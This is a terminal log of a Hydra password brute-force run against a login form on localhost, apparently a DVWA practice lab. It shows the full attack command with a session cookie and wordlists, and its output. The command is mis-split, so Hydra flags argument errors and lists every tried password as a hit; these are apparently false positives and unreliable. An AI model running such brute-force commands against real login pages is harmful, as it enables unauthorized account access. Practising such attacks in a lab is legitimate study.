 felipe@DESKTOP-LFCP4V2:~$ hydra -L ./Pwdb_top-1000.txt.1 -P ./Pwdb_top-1000.txt.1 127.0.0.1 -s 8090 http-ge
t-form '/vulner
abilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=3iucv7hj8jnn3budsagj2037m0;
 security=lo
w:F=Username and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-27 20:10:26
[ERROR] Unknown optional argument: w
[ERROR] Unknown optional argument: F=Username and/or password incorrect
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000000 login tries (l:1000/p:1000), ~62500 tries per t
ask
[DATA] attacking http-get-form://127.0.0.1:8090/vulner
abilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=3iucv7hj8jnn3budsagj2037m0;
 security=lo
w:F=Username and/or password incorrect
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 123456
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 123456789
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 1234
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: abc123
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 1q2w3e4r5t
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: q1w2e3r4t5y6
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: password
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: qwerty
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 12345678
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 12345
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 123123
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 1234567890
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 1234567
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: iloveyou
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 111111
[8090][http-get-form] host: 127.0.0.1   login: 123456   password: 123